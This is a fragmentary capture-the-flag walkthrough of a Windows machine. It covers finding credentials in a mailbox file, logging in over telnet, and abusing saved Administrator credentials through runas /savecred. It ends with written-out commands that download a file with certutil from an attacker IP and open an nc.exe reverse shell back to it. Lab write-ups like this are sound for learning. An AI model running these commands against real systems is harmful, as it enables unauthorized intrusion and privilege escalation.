
- It’s a plain text file
- Just open it with
less 'Access Control.mbox' - We see an email with creds

- We have open
telnet port- Let’s connect with obtained creds

Root
- Let’s enumerate for privesc
- We find a interesting
lnk file - It runs
runas with savecred options - Let’s check
cmdkey for saved credentials


- We see that we have
ACCESS\Administrator’s credentials saved- Let’s use them and get our root
- Download nc:
certutil -urlcache -f http://10.10.16.3:8000/shell.ps1 shell.ps1 - And start reverse shell:
runas /user:ACCESS\Administrator /savecred "nc.exe 10.10.16.3 6666 -e cmd"